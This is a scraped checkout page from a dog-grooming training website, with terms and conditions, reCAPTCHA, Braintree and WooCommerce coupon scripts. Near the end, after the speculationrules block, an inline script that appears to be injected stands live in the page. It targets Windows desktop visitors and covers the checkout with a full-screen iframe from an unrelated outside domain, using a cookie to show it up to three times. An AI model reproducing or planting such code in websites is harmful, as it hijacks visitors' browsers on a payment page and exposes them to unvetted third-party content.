<p>WE DO NOT WARRANT THAT THE WEB SITE WILL OPERATE ERROR-FREE OR THAT THE WEB SITE AND ITS SERVER ARE FREE OF COMPUTER VIRUSES OR OTHER HARMFUL MATERIAL. IF YOUR USE OF THE WEB SITE OR THE SITE’S MATERIAL RESULTS IN THE NEED FOR SERVICING OR REPLACING EQUIPMENT OR DATA, WE SHALL NOT BE RESPONSIBLE FOR THOSE COSTS. THIS WEB SITE AND ITS MATERIAL ARE PROVIDED ON AN “AS IS” AND “AS AVAILABLE” BASIS WITHOUT ANY WARRANTIES OF ANY KIND. WE AND OUR AFFILIATES, TO THE FULLEST EXTENT PERMITTED BY LAW, DISCLAIM ALL WARRANTIES, EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION THE WARRANTY OF MERCHANTABILITY, OF NON-INFRINGEMENT OF THIRD PARTIES’ RIGHTS, AND OF FITNESS FOR A PARTICULAR PURPOSE. WE AND OUR AFFILIATES MAKE NO WARRANTIES ABOUT THE ACCURACY, RELIABILITY, COMPLETENESS, OR TIMELINESS OF THE MATERIAL, SERVICES, SOFTWARE, TEXT, GRAPHICS, AND LINKS ON THIS WEB SITE.</p>
<h3>Limitation of Liability</h3>
<p>IN NO EVENT SHALL WE BE LIABLE FOR ANY DAMAGES WHATSOEVER (INCLUDING, WITHOUT LIMITATION, INCIDENTAL, CONSEQUENTIAL OR PUNITIVE DAMAGES, LOST PROFITS, OR DAMAGES RESULTING FROM LOST DATA OR BUSINESS INTERRUPTION) RESULTING FROM THE USE OR INABILITY TO USE MATERIAL ON THIS WEB SITE OR SITES LINKED TO THIS WEB SITE, WHETHER BASED ON WARRANTY, CONTRACT, TORT, OR ANY OTHER LEGAL THEORY, AND WHETHER OR NOT WE ARE AND/OR ANY AFFILIATE IS ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.</p>
<h3>Fees</h3>
<p>Fees and Rates posted on this Web site are accurate only as of the date posted, and are subject to change. For up-to-date fee information, please <a href="/talk-to-us/">Contact Us</a>.</p>
<h3>Links</h3>
<p>This Web site contains links to Web sites owned by third parties (“Third Party Sites”). Should You utilize these links, You will leave Our Site. If You decide to visit any linked site, You do so at Your own risk and it is Your responsibility to take all protective measures to guard against viruses or other destructive elements. You also agree that We are not responsible or liable for any direct or indirect damage or loss caused, or alleged to be caused, by or in connection with the use of or reliance on any such content, products or services. These links are provided solely as a convenience to You and are not an endorsement by Us of the contents on those other sites, which content may change at any time without notice to Us. We are not responsible for the content of any linked sites and make no representations regarding the content or accuracy of materials on such sites, nor do We make any representations regarding the privacy practices of such sites. If You are concerned about the privacy practices of an outside site, please consult its privacy policy; the privacy protection provided on Our Web site may not be available at the external link. We are not responsible or liable for applications, admissions, hiring and employment practices and access to services, programs, institutions and services of such Third Party Sites. We are not responsible for any misuse of intellectual property found on those sites.</p>
<h3>No Endorsement of Third Party Site Material</h3>
<p>Our Site Content may include information, products or services provided by third parties on, linked to, or framed within, the Site (“Third Party Site Material”). Third Party Site Materials are the opinions and creations of the authors and/or owners identified in those materials. As such, We do not assume any responsibility or liability for any Third Party Site Material. Our publication of Third Party Site Material does not constitute Our endorsement, warranty or guarantee of any information, instruction, opinion, products or services contained within the Third Party Site Material.</p>
<h3>Our Management of Site Content</h3>
<p>We reserve the right, in Our sole discretion, to establish practices regarding a visitor’s use of the Service and storage of any Site Content posted on the Site. We have no responsibility or liability for the deletion or failure to store any Site Content and any other communications maintained or transmitted through the Service.</p>
<p>You also understand that We may not necessarily prescreen or monitor Site Content, but reserve the right, in Our sole discretion, to refuse or remove any such content available via the Service for any reason at any time and with no explanation. We reserve the right to modify, reject or eliminate any information residing on or transmitted to Our Site that We, in Our sole discretion, believe is unacceptable or in violation of the Agreement.</p>
<p>We may preserve, disclose or review any Site Content if required to do so by law or in a good faith belief that such action is reasonably necessary to comply with any legal process, enforce the Agreement, respond to any claim regarding the violation of any third parties, or protect the rights, property or personal safety of Us or any visitors to Our Site.</p>
<h3>Indemnification</h3>
<p>By using this Site, You agree to indemnify, defend and hold harmless Us and all of Our officers, directors, agents, employees, contractors, and information and service providers (“Indemnified Parties”) from any claim, demand, losses, damages, costs, and/or expenses including reasonable attorney’s fees, accounting fees, and related costs, including court costs, attributable to or arising from Your posting of User Information through the Service, Your use of the Service, Your use of the Site Content, Your conduct through the Service, Your communications to third parties through the Service, Your violation of these Terms, and/or Your violation of any other rights related to the Service. We reserve the right to assume or participate, at Your expense, in the investigation, settlement and defense of any such action or claim.</p>
<h3>Termination of or Change in Service</h3>
<p>We may immediately, at any time and in Our sole discretion, (1) terminate or limit Your use of or access to the Service, or any part thereof, or (2) remove and discard any Site Content within the Service, for any reason, including without limitation, Your lack of use, Your breach of any terms and conditions hereunder, or if We believe You have violated or acted inconsistently with the letter or spirit of the Agreement. We may change, suspend or discontinue any aspect of the Site or Service, or any part thereof, or impose any limits on any feature or service, including the availability of any Site feature, database, or Site Content for any reason, at any time, and without notice. You agree that We will not be liable in any way to You or to any third party for any actions We take as described herein or otherwise.</p>
<h3>One Year Limit</h3>
<p>You agree that regardless of any contrary statute or law, any claim or cause of action arising out of or related to use of the Service or these Terms, or alleged to arise out of or to be related to use of the Service or these Terms, must be filed within one (1) year after such claim or cause of action arose, or be forever barred.</p>
<h3>Survival of Certain Provisions</h3>
<p>The termination of these Terms for any reason will not terminate the obligations or liabilities of the parties under these Terms regarding warranties, liabilities, proprietary rights and all others that by their sense and context are intended to survive the execution, delivery, performance, termination and expiration of the Agreement.</p>
<h3>E-Mail</h3>
<p>Our Site provides opportunities to e-mail various individuals. This functionality is for business purposes only; do not disclose any personal information about Yourself. Do not use the e-mail service to reveal information about Your financial circumstances, including without limitation assets, liabilities, or debts.</p>
<h3>Governing Law</h3>
<p>These Terms are governed, construed and enforced in accordance with the laws of the State of Michigan, without giving effect to its conflicts of law rules. Before seeking legal recourse for any harm You believe You have suffered from Your access to Our Site, You will give Us written notice specifying the harm and thirty (30) days to cure the harm after providing such notice before initiating any action.</p>
<p>Except for Our claim for injunctive relief in any court having jurisdiction, You and We agree to submit to the personal and exclusive jurisdiction of the State of Michigan courts. By accessing the Site and using the Service, You waive any defense of an inconvenient forum and of jurisdiction on account of place of residence or domicile, and You agree that You waive Your right to a jury trial.</p>
<h3>Location</h3>
<p>This Site originates from Grand Rapids, Michigan. Therefore, We make no representations that the information on Our Site is appropriate or available for use in any location other than the State of Michigan, including any location outside of the United States. Access to the Site from other territories is strictly prohibited if such access is illegal in such jurisdiction. You agree that Your decision to access Our Site is done solely on Your own initiative, and that You are solely responsible for complying with any applicable laws regarding such access.</p>
<h3>International Users</h3>
<p>We make no representation that Our Site Content is appropriate or available for use in any jurisdictions or countries other than the United States. You may not use Our Site or export Site Content in violation of U. S. export laws and regulations. Given the global nature of the Internet, You agree to comply with all local rules (from where You physically reside) regarding Internet conduct and content. You also agree to comply with all applicable laws regarding the transmission of technical data exported from the United States or the country in which You physically reside.</p>
<h3>Export Control Laws</h3>
<p>The export and re-export of L2GD products are controlled by the United States Export Administration Regulations and such products [or software, or both] may not be exported or re-exported to any country to which the United States embargoes goods. In addition, L2GD products may not be distributed to persons on the Table of Denial Orders, the Entity List, or the List of Specially Designated Nationals. By ordering an L2GD product you are certifying that you are not a national of any country to which the United States embargoes goods and that you are not a person on the Table of Denial Orders, the Entity List, or the List of Specially Designated Nationals.</p>
<h3>Miscellaneous Terms</h3>
<p>This Agreement constitutes the entire agreement between You and Us, and supersedes any prior agreements between You and Us. You may also be subject to additional terms and conditions which may apply when You use any third party content, software or other proprietary information. If any provision under this Agreement is held by a court of competent jurisdiction to be invalid or unenforceable for any reason, the remaining provisions will continue in full force without being impaired or invalidated in any way. Our failure to exercise or enforce any right or provision of this Agreement will not constitute a waiver of such right or provision. We may assign Our rights and obligations under this Agreement at any time and without notice to You. The section headings used in this Agreement are for convenience only and have no legal effect.</p>
<p>All employment-related information on this Web site is subject to modification or elimination at Our sole discretion. Nothing on this site creates an express or implied contract of employment.</p>
</div>
					<p class="form-row validate-required">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox checkbox">
				<input type="checkbox" class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" name="terms"  id="terms" />
					<span class="woocommerce-terms-and-conditions-checkbox-text">I have read and agree to the website <a href="https://www.learn2groomdogs.com/terms-conditions/" class="woocommerce-terms-and-conditions-link" target="_blank">terms and conditions</a></span>&nbsp;<abbr class="required" title="required">*</abbr>
				</label>
				<input type="hidden" name="terms-field" value="1" />
			</p>
			</div>
	
<p class="automatewoo-optin form-row">
	<label class="woocommerce-form__label woocommerce-form__label-for-checkbox checkbox">
		<input type="checkbox" class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" name="automatewoo_optin"  id="automatewoo_optin" />
		<span class="automatewoo-optin__checkbox-text">I want to receive updates about products and promotions.</span>
	</label>
</p>
						<p class="guest-checkout-recaptcha woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
								<div id="g-recaptcha-checkout-i13" name="g-recaptcha" class="g-recaptcha-" data-callback="verifyCallback_add_guestcheckout"  data-sitekey="6Ld4FyUTAAAAAFCWjEdi2AKkTaYcATKPvJVU37Tk" data-theme="light" data-size="normal"></div>
				<div id='refresh_captcha' style="width:100%;padding-top:5px"> 
					<a href="javascript:grecaptcha.reset(myCaptcha);" style="clear:both">Refresh Captcha</a>
				</div>    

				</p>
				<!-- do_not_format_javascript --><script type="text/javascript">
					var myCaptcha = null;
					var capchaChecked = false;
					var recap_val = null;
				
					function intval_checkout_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_checkout_ready(' + f + ')', 9) : f()
					 }

				  intval_checkout_ready(function () { 

						


					if (typeof (window.grecaptcha) !== 'undefined' && typeof (grecaptcha) !== 'undefined' && typeof (grecaptcha.render) !== 'undefined' && myCaptcha === null) {

							i13renderReCaptchaV2();

					}
										else{
											
											
												
											jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=i13renderReCaptchaV2", function() {
												
												
											});
										}

					jQuery(document).on('updated_checkout', function () {

													if (typeof (window.grecaptcha) !== 'undefined' && typeof (grecaptcha) !== 'undefined' && typeof (grecaptcha.render) !== 'undefined' && window.myCaptcha === null) {

							try{
									myCaptcha = grecaptcha.render('g-recaptcha-checkout-i13', {
									'sitekey': '6Ld4FyUTAAAAAFCWjEdi2AKkTaYcATKPvJVU37Tk',
											'callback' : verifyCallback_add_guestcheckout
									});
							} catch (error){}

							}
						});
					
					
													jQuery('body').on('checkout_error', function(){
							grecaptcha.reset(window.myCaptcha);
							
							});
						   jQuery(document).ajaxComplete(function() {
								
									if (jQuery(".woocommerce-error").is(":visible") || jQuery(".woocommerce_error").is(":visible")){

										 grecaptcha.reset(window.myCaptcha);
																			}

							});

						  					  
						   											

												jQuery(document).ajaxSend(function (event, jqxhr, settings) {


																	 if(settings.url.indexOf('wc-ajax=checkout') !== -1 || settings.url.indexOf('wc-ajax=wcstripe_create_order') !== -1 ||  (settings.url.indexOf('wc-ajax=wc_stripe_frontend_request') !== -1 && settings.url.indexOf('path=/wc-stripe/v1/checkout') !== -1) || settings.url.indexOf('wc-ajax=wc_stripe_create_order') !== -1 || settings.url.indexOf('wc-ajax=wcpay_create_order') !== -1 || settings.url.indexOf('wc-ajax=wc_ajax_square_digital_wallet_process_checkout') !== -1){
																																				if(window.recap_val!==null && window.recap_val!='' && settings.data.indexOf('g-recaptcha-response' + '=') === -1 ){
																																								settings.data = settings.data + '&g-recaptcha-response=' + window.recap_val;
																																				}
																	 }



													 });

													 
													if (!window.i13_ppc_v2_interceptor_loaded) {
														window.i13_ppc_v2_interceptor_loaded = true;
													
													 (function() {
																	const originalFetch = window.fetch;
																	  window.i13_ppc_alert_shown = false;    
																	
																	function stripHtml(html) {
																		if (!html) return '';
																		const tmp = document.createElement('div');
																		tmp.innerHTML = html;
																		return tmp.textContent || tmp.innerText || '';
																	}

																	window.fetch = async function(input, init) {
																		const url = (typeof input === "string") ? input : (input?.url || "");

																		if (!url.includes("ppc-create-order")) {
																			return originalFetch.apply(this, arguments);
																		}

																		 if (url.includes("ppc-create-order")) {
																				window.i13_ppc_alert_shown = false;

																				if (window.__i13_ppc_last_call && Date.now() - window.__i13_ppc_last_call < 300) {
																					return originalFetch.call(this, input, init);
																				}

																				window.__i13_ppc_last_call = Date.now();
																			}
																		try {
																			
																			
																			if(window.recap_val==null || window.recap_val==''){
																				setTimeout(() => alert('Captcha is a required field.'), 2000);
																				return Promise.reject('Captcha is a required field.');
																			}

																			const options = { ...init };
																			if (options.body && typeof options.body === "string") {
																				const bodyObj = JSON.parse(options.body);
																				bodyObj.recaptcha_token = window.recap_val;
																				bodyObj.recaptcha_i13_nonce = '0bbe82959e';
																				bodyObj.cookiehash_i13 = '588d784939701d2d389730690546ca7559141008Chrome';
																				bodyObj.js_context = 'inline';
																				bodyObj.recap_v = 'v2';
																				options.body = JSON.stringify(bodyObj);
																			}

																			const response = await originalFetch.call(this, input, options);

																			 if (response.status === 400) {
																				try {
																					const errorData = await response.clone().json();
																					if (errorData && JSON.stringify(errorData).includes('g-recaptcha_error_v2')) {
																						let message = '❌ Checkout failed. Please try again.';
																						if (errorData.data?.message) {
																							message = stripHtml(errorData.data.message);
																						} else if (errorData.message) {
																							message = stripHtml(errorData.message);
																						}

																						setTimeout(() => {
																							
																							 if(window.i13_ppc_alert_shown==false){
																								 
																								window.i13_ppc_alert_shown=true; 
																								alert(message);
																							}
																						
																						}, 2000);
																					}
																				} catch (parseError) {
																					console.error('Error parsing error response:', parseError);
																				}
																			}

																			return response;

																		} catch (error) {
																			console.error('PayPal fetch interceptor error:', error);
																			throw error;
																		}
																	};
																})();
														   }
																
																
					});
						var verifyCallback_add_guestcheckout = function(response) {

								if (response.length !== 0){

																				window.recap_val = response;
																			   
										if (typeof woo_guest_checkout_recaptcha_verified === "function") {

											woo_guest_checkout_recaptcha_verified(response);
										}
									}

						};

					
											   function i13renderReCaptchaV2(){
											   
													try{
															myCaptcha = grecaptcha.render('g-recaptcha-checkout-i13', {
															'sitekey': '6Ld4FyUTAAAAAFCWjEdi2AKkTaYcATKPvJVU37Tk',
																			'callback' : verifyCallback_add_guestcheckout
															});
													} catch (error){}
											   }
			   


				</script><!-- end_do_not_format_javascript -->
				
		<button type="submit" class="button alt" name="woocommerce_checkout_place_order" id="place_order" value="Renew subscription" data-value="Renew subscription">Renew subscription</button>
		
		<input type="hidden" id="woocommerce-process-checkout-nonce" name="woocommerce-process-checkout-nonce" value="a4ee40df0f" /><input type="hidden" name="_wp_http_referer" value="/product/membership-recovered/" />	</div>
</div>
	</div>

	
</form>

</div>


</section><!-- end post -->


</div><!-- end content -->

<aside id="sidebar" class=" hide">


	<ul class="post_widgets"> <li id="woocommerce_widget_cart-3" class="widget-container woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></li>	</ul>



</aside></div><!-- end content container -->
</div> <!-- End Content Container Wide -->


<div id="footer-wide" class="container-wide">
   
        
    <footer id="footer" class="container">
        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.learn2groomdogs.com/about/">About</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.learn2groomdogs.com/talk-to-us/">Talk To Us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.learn2groomdogs.com/news/">News</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.learn2groomdogs.com/video-library/">Video Library</a></li>
<li id="menu-item-90627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90627"><a href="https://www.learn2groomdogs.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-90626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-90626"><a rel="privacy-policy" href="https://www.learn2groomdogs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/account/">Login</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a href="/membership/">Sign Up</a></li>
</ul></div><img class="footer-logo" width="200px" height="auto" src="https://www.learn2groomdogs.com/wp-content/uploads/2024/01/L2GD-Hybrid-whiteLogomark-WhiteBkgrnd.png">     </footer>
</div>

<!-- Scripts -->

<script type="text/javascript">jQuery(function($){		function load_braintree_credit_card_payment_form_handler() {
			window.wc_braintree_credit_card_payment_form_handler = new WC_Braintree_Credit_Card_Payment_Form_Handler( {"id":"braintree_credit_card","id_dasherized":"braintree-credit-card","name":"Braintree (Credit Card)","debug":true,"type":"credit_card","client_token_nonce":"172fc73656","is_block_theme":false,"card_tokens":[],"integration_error_message":"Currently unavailable. Please try a different payment method.","payment_error_message":"Oops, something went wrong. Please try a different payment method.","ajax_url":"https:\/\/www.learn2groomdogs.com\/wp-admin\/admin-ajax.php","csc_required":true,"threeds":{"enabled":false,"liability_shift_always_required":false,"card_types":["MasterCard","Visa"],"failure_message":"We cannot process your order with the payment information that you provided. Please use an alternate payment method."},"hosted_fields_styles":{"input":{"font-size":"1.3em"}},"enabled_card_types":["visa","master-card","american-express","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Braintree_Credit_Card_Payment_Form_Handler ) {
				load_braintree_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_braintree_credit_card_payment_form_handler_loaded', load_braintree_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Braintree_Credit_Card_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.learn2groomdogs.com/wp-admin/admin-ajax.php', {
			action:   'wc_braintree_credit_card_payment_form_log_script_event',
			security: '3e6d667b9f',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/L2GD_2019/*","/wp-content/themes/IFICore2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://famiplus.net/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>			
			<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.learn2groomdogs.com/product/membership-recovered/#product","name":"Membership (recovered)","url":"https://www.learn2groomdogs.com/product/membership-recovered/","description":"Scroll down to complete your billing information.","sku":"M-RCVRMBR","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.learn2groomdogs.com/product/membership-recovered/","seller":{"@type":"Organization","name":"Learn2GroomDogs","url":"https://www.learn2groomdogs.com"}}]}</script>			<script type="text/javascript">
				jQuery(function(){
					jQuery(document.body).on('updated_checkout', function( e, data ){
						if ( typeof data === 'undefined' ) {
							return;
						}
						if ( data.fragments.wc_sc_receiver_detail_form ) {
							if ( jQuery('div.gift-certificate.sc_info_box').length > 0 ) {
								jQuery('div.gift-certificate.sc_info_box').replaceWith( data.fragments.wc_sc_receiver_detail_form );
							} else {
								jQuery('div#customer_details').after( data.fragments.wc_sc_receiver_detail_form );
							}
						} else {
							jQuery('div.gift-certificate.sc_info_box').remove();
						}
					});
				});
			</script>
						<!-- WooCommerce Smart Coupons Styles And Scripts Start -->
			<style type="text/css" media="screen">

				.wc-sc-toggle-check-input {
					width: 0;
					height: 0;
					visibility: hidden;
				}

				.wc-sc-toggle-check-text {
					display: inline-block;
					position: relative;
					text-transform: uppercase;
					font-size: small;
					background: #71b02f;
					padding: 0 .8rem 0 1.5rem;
					border-radius: 1rem;
					color: #fff;
					cursor: pointer;
					transition: background-color 0.15s;
				}

				.wc-sc-toggle-check-text:after {
					content: ' ';
					display: block;
					background: #fff;
					width: 0.8rem;
					height: 0.8rem;
					border-radius: 0.8rem;
					position: absolute;
					left: 0.3rem;
					top: 0.25rem;
					transition: left 0.15s, margin-left 0.15s;
				}

				.wc-sc-toggle-check-text:before {
					content: 'Now';
				}

				.wc-sc-toggle-check-input:checked ~ .wc-sc-toggle-check-text {
					background: #96588a;
					padding-left: .5rem;
					padding-right: 1.4rem;
				}

				.wc-sc-toggle-check-input:checked ~ .wc-sc-toggle-check-text:before {
					content: 'Later';
				}

				.wc-sc-toggle-check-input:checked ~ .wc-sc-toggle-check-text:after {
					left: 100%;
					margin-left: -1.1rem;
				}

			</style>
			<script type="text/javascript">
				jQuery(function(){
					function is_multi_form() {
						var creditCount = jQuery('div#gift-certificate-receiver-form-multi div.form_table').length;

						if ( creditCount <= 1 ) {
							return false;
						} else {
							return true;
						}
					}

					function reload_coupon_receiver_details_form() {
						if ( jQuery('input#show_form').is(':checked') ) {
							jQuery('form.woocommerce-checkout').find('input#show_form').trigger('click');
						}
						if ( jQuery('input#hide_form').is(':checked') ) {
							jQuery('form.woocommerce-checkout').find('input#hide_form').trigger('click');
						}
						if ( jQuery('form.woocommerce-checkout').find('input[name=sc_send_to]:checked').val() === 'many' ) {
							jQuery('form.woocommerce-checkout').find('input[name=sc_send_to]:checked').trigger('change');
						}
						jQuery('form.woocommerce-checkout').find('input#wc_sc_schedule_gift_sending').trigger('change');
					}

					jQuery('form.woocommerce-checkout').on('click', 'input#show_form', function(){
						if ( is_multi_form() ) {
							jQuery('ul.single_multi_list').slideDown();
						}
						jQuery('div.gift-certificate-receiver-detail-form').slideDown();
						jQuery('.wc_sc_schedule_gift_sending_wrapper').addClass('show');
					});
					jQuery('form.woocommerce-checkout').on('click', 'input#hide_form', function(){
						if ( is_multi_form() ) {
							jQuery('ul.single_multi_list').slideUp();
						}
						jQuery('div.gift-certificate-receiver-detail-form').slideUp();
						jQuery('.wc_sc_schedule_gift_sending_wrapper').removeClass('show');
					});
					jQuery('form.woocommerce-checkout').on('change', 'input[name=sc_send_to]', function(){
						jQuery('div#gift-certificate-receiver-form-single').slideToggle(1);
						jQuery('div#gift-certificate-receiver-form-multi').slideToggle(1);
					});
					jQuery('form.woocommerce-checkout').on('change', 'input#wc_sc_schedule_gift_sending', function(){
						if( jQuery(this).is(':checked') ) {
							jQuery('.email_sending_date_time_wrapper').addClass('show');
						} else {
							jQuery('.email_sending_date_time_wrapper').removeClass('show');
						}
					});
					jQuery('form.woocommerce-checkout').on('change', 'input#wc_sc_schedule_gift_sending', function(){
						if ( jQuery(this).is(':checked') && false === jQuery('.gift_sending_date_time').hasClass('hasDatepicker') ) {
							setTimeout(function(){
								jQuery('input.gift_sending_date_time')
								.datetimepicker({ 
													dateFormat: 'dd-mm-yy', 
													minDate: 0,
													inline: true,
													changeMonth: true, 
													changeYear: true,
													timeInput: true,
													currentText: 'Now',
													closeText: 'Done',
													amNames: ['AM', 'A'],
													pmNames: ['PM', 'P'],
													timeFormat: 'HH:mm',
													timeSuffix: '',
													timeOnlyTitle: 'Choose Time',
													timeText: 'Time',
													hourText: 'Hour',
													minuteText: 'Minute',
													secondText: 'Second',
													millisecText: 'Millisecond',
													microsecText: 'Microsecond',
													timezoneText: 'Time Zone',
													isRTL: (wp.i18n.isRTL) ? wp.i18n.isRTL() : false
												});
							}, 10);
						}
					});
					jQuery('form.woocommerce-checkout').on('change', 'input.gift_sending_date_time', function(e){
						let date_time_wrapper           = jQuery(this).closest('.email_sending_date_time_wrapper');
						let gift_sending_date_time      = jQuery(date_time_wrapper).find('.gift_sending_date_time').val();
						if( '' === gift_sending_date_time ) {
							return;
						}
						gift_sending_date_time          = gift_sending_date_time.split(' ');
						let gift_sending_date           = gift_sending_date_time[0];
						let gift_sending_time           = gift_sending_date_time[1];
						gift_sending_date               = gift_sending_date.split('-');
						gift_sending_date               = gift_sending_date[2] + '-' + gift_sending_date[1] + '-' + gift_sending_date[0]; // Convert date from dd-mm-yy format to yy-mm-dd format
						let gift_sending_date_time_time = gift_sending_date + ' ' + gift_sending_time;
						let gift_sending_utc_date_time  = new Date(gift_sending_date_time_time).toUTCString();
						let utc_date_time               = new Date(gift_sending_utc_date_time);
						let gift_sending_timestamp      = Math.floor(utc_date_time.getTime()/1000); // Remove milliseconds from timestamp.
						jQuery(date_time_wrapper).find('.gift_sending_timestamp').val(gift_sending_timestamp);
					});

					var deliver_coupon_option = 'now';

					if ( 'later' === deliver_coupon_option ){
						jQuery('form.woocommerce-checkout').find('.email_sending_date_time_wrapper').addClass('show');
						jQuery('form.woocommerce-checkout').find('input#wc_sc_schedule_gift_sending').prop('checked', true).trigger('change');
					}

					reload_coupon_receiver_details_form();
				});
			</script>
			<!-- WooCommerce Smart Coupons Styles And Scripts End -->
			<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.learn2groomdogs.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/wcs-cart.js?ver=7.2.0" id="wcs-cart-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.learn2groomdogs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"c7ea0eb8f8","apply_coupon_nonce":"c1816fb4ff","remove_coupon_nonce":"b34eb36aab","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"1","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.learn2groomdogs.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again.","wcopc_option_guest_checkout":"no"};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" defer="defer" data-wp-strategy="defer"></script>
